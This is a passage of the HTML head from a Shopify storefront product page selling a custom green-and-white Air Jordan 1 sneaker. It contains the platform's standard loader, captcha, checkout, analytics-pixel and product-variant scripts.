v2/chunk.modal_Dk0o9ppo.esm.js"],"pay-button":["modules/v2/client.pay-button_Cuf0bNvL.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Bxwhl6__.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_al3d1WE3.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_B9MutJJO.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_OBPaeP-J.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_Brxa5h1K.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BBBv1Qpe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"shop-login":["modules/v2/client.shop-login_DoNRI_y4.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BlOJedZ2.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=shecustomize.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-15T12\u0026shop=shecustomize.myshopify.com","https:\/\/contact.bestfreecdn.com\/storage\/js\/contact-60023603395.js?ver=51\u0026shop=shecustomize.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":60023603395,"offset":-28800,"reqid":"eebf5302-ff49-4563-b0a3-c7dcc6fc01bc-1762576330","pageurl":"shecustomize.com\/products\/green-white-custom-air-jordan-1","u":"eccf9fd3470f","p":"product","rtyp":"product","rid":8110355644633};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//shecustomize.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//shecustomize.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" data-src="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<!-- CC Custom Head Start --><!-- CC Custom Head End --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60023603395,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60023603395,storefrontBaseUrl: "https://shecustomize.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"769687769","configuration":"{\"shopId\": \"60023603395\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"429949145","configuration":"{\"pixelCode\":\"C7J3T2ISLUCHHTP1D0UG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75301081","configuration":"{\"tagID\":\"2612508395216\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75825369","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SHECUSTOMIZE","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"shecustomize.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/shecustomize.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750803243225","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ MEN'S \/ 3","untranslatedTitle":"US \/ MEN'S \/ 3"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750803275993","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ MEN'S \/ 3.5","untranslatedTitle":"US \/ MEN'S \/ 3.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750803308761","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ MEN'S \/ 4","untranslatedTitle":"US \/ MEN'S \/ 4"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750803341529","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ MEN'S \/ 4.5","untranslatedTitle":"US \/ MEN'S \/ 4.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750803374297","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ MEN'S \/ 5","untranslatedTitle":"US \/ MEN'S \/ 5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750803407065","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ MEN'S \/ 5.5","untranslatedTitle":"US \/ MEN'S \/ 5.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750803439833","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ MEN'S \/ 6","untranslatedTitle":"US \/ MEN'S \/ 6"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750803472601","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ MEN'S \/ 6.5","untranslatedTitle":"US \/ MEN'S \/ 6.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750803505369","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ MEN'S \/ 7","untranslatedTitle":"US \/ MEN'S \/ 7"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750803538137","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ MEN'S \/ 7.5","untranslatedTitle":"US \/ MEN'S \/ 7.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750803570905","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ MEN'S \/ 8","untranslatedTitle":"US \/ MEN'S \/ 8"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750803603673","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ MEN'S \/ 8.5","untranslatedTitle":"US \/ MEN'S \/ 8.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750803636441","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ MEN'S \/ 9","untranslatedTitle":"US \/ MEN'S \/ 9"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750803669209","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ MEN'S \/ 9.5","untranslatedTitle":"US \/ MEN'S \/ 9.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750803701977","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ MEN'S \/ 10","untranslatedTitle":"US \/ MEN'S \/ 10"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750803734745","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ MEN'S \/ 10.5","untranslatedTitle":"US \/ MEN'S \/ 10.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750803767513","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ MEN'S \/ 11","untranslatedTitle":"US \/ MEN'S \/ 11"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750803800281","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ MEN'S \/ 12","untranslatedTitle":"US \/ MEN'S \/ 12"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 